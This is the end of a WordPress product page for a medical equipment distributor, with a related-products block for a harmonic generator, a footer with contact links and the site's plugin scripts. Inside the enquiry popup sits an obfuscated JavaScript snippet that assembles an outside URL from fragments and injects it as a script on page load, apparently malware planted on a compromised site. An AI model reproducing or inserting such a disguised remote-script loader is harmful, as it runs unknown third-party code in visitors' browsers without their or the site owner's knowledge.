				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4ed0d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4ed0d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b80283" data-id="2b80283" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b68012 elementor-widget elementor-widget-heading" data-id="6b68012" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbe81f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbe81f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8591d02" data-id="8591d02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ab3ca2 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="6ab3ca2" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon ">
                    <img decoding="async" width="886" height="757" src="https://mastelmedicalsystems.com/wp-content/uploads/2022/03/ETHICON-GEN11-Generator-Hero-e1649319664646.webp" class="attachment- size-" alt="" srcset="https://mastelmedicalsystems.com/wp-content/uploads/2022/03/ETHICON-GEN11-Generator-Hero-e1649319664646.webp 886w, https://mastelmedicalsystems.com/wp-content/uploads/2022/03/ETHICON-GEN11-Generator-Hero-e1649319664646-300x256.webp 300w, https://mastelmedicalsystems.com/wp-content/uploads/2022/03/ETHICON-GEN11-Generator-Hero-e1649319664646-768x656.webp 768w" sizes="(max-width: 886px) 100vw, 886px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    HARMONIC GENERATOR  (GEN11)                </h3>
                        		  <p>This unit merges touchscreen simplicity with advanced technology, making it easy to operate. Furthermore, it is...</p>
                                        <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a href="/johnson-johnson/harmonic-generator-gen11/" target="_self" rel="" class="elementskit-btn whitespace--normal elementor-animation-">
                                                                                View Features                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bd6d8aa" data-id="bd6d8aa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d1d6540" data-id="d1d6540" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="98" class="elementor elementor-98">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a80ff2c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a80ff2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-843da26" data-id="843da26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc7e665 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc7e665" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-28d4f90" data-id="28d4f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f682fb4 elementor-widget elementor-widget-heading" data-id="f682fb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mastel Medical</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-294cbd4 elementor-widget elementor-widget-text-editor" data-id="294cbd4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							When it comes to medical equipment and technology, we are the end-to-end B2B source you need.						</div>
				</div>
				<div class="elementor-element elementor-element-7e8efb6 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e8efb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/mastelmedical">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/mastelmedical">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/mastel-medical-systems-p-ltd-/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b14ec4" data-id="8b14ec4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01adf09 elementor-widget elementor-widget-heading" data-id="01adf09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47fd2c5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47fd2c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a5cfcce" data-id="a5cfcce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e7c0b2 elementor-widget elementor-widget-heading" data-id="5e7c0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Core Expertise</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-684b433 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="684b433" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/specialities/cardiology/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Cardiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/specialities/critical-care-and-surgery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Critical Care and Surgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/specialities/imaging/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/specialities/mother-and-child-care/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Mother and Child Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/specialities/consumables/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Consumables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/specialities/homecare/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Homecare</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-423c269" data-id="423c269" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e700e5 elementor-widget elementor-widget-heading" data-id="1e700e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a2c1c84 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2c1c84" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91%2073795007950">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 7379507950</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:mastelmedical@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">mastelmedical@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Mastel+Medical+Systems+Private+Limited/@25.3067685,82.97736,17z/data=!3m1!4b1!4m5!3m4!1s0x398e2e0c204f2d81:0x928a6ddda6354add!8m2!3d25.3067549!4d82.9795559">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">46, Shivaji, Mahmoorganj Varanasi - 221010</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be1d8ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be1d8ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f2a2ef" data-id="0f2a2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52fff5d elementor-widget elementor-widget-text-editor" data-id="52fff5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2022 &#8211; Mastel Medical Systems<br />Designed by <span style="color: #d4c1c1;"><a style="color: #d4c1c1;" href="https://sparkinwords.com" target="_blank" rel="noopener">SparkInwords</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<div id="pum-4791" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_4791&quot; class="pum pum-overlay pum-theme-4782 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4791,&quot;slug&quot;:&quot;enquiry-popup&quot;,&quot;theme_id&quot;:4782,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4791" class="pum-container popmake theme-4782 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_4791" class="pum-title popmake-title">
				Enquiry Form			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://mastelmedicalsystems.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.7.1" id="gs-swiper-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.7.1" id="gs-tippyjs-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.7.1" id="gs-images-loaded-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.7.1" id="gs-logo-public-js"></script>
<script src="https://mastelmedicalsystems.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://mastelmedicalsystems.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mastelmedicalsystems.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/mastelmedicalsystems.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://mastelmedicalsystems.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"fa7b62abe6","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/mastelmedicalsystems.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"4082f2882c"};
</script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.6.0" id="oceanwp-main-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.6.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.6.0" id="ow-magnific-popup-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.6.0" id="oceanwp-lightbox-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.6.0" id="ow-flickity-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.6.0" id="oceanwp-slider-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.6.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.6.0" id="oceanwp-scroll-top-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.6.0" id="oceanwp-select-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.32" id="dflip-script-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://mastelmedicalsystems.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.8" id="ekit-widget-scripts-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.6.4" id="flickr-widget-script-js"></script>
<script src="https://mastelmedicalsystems.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.1","pm_dir_url":"https:\/\/mastelmedicalsystems.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/mastelmedicalsystems.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/mastelmedicalsystems.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4782","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/mastelmedicalsystems.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/mastelmedicalsystems.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4791":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4782","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4791,"slug":"enquiry-popup"}};
</script>
<script src="//mastelmedicalsystems.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1727068005&amp;ver=1.20.1" id="popup-maker-site-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/mastelmedicalsystems.com\/wp-admin\/admin-ajax.php","nonce":"cb160da11a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mastelmedicalsystems.com\/johnson-johnson\/har36\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/mastelmedicalsystems.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mastelmedicalsystems.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"b1b5c13185"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3779,"title":"HAR36%20%E2%80%93%20Mastel%20Medical%20System","excerpt":"","featuredImage":false}};
</script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.15.8" id="prime-slider-site-js"></script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/mastelmedicalsystems.com\/wp-admin\/admin-ajax.php","nonce":"7cc8ea36ad"};
</script>
<script src="https://mastelmedicalsystems.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.8" id="elementskit-elementor-js"></script>
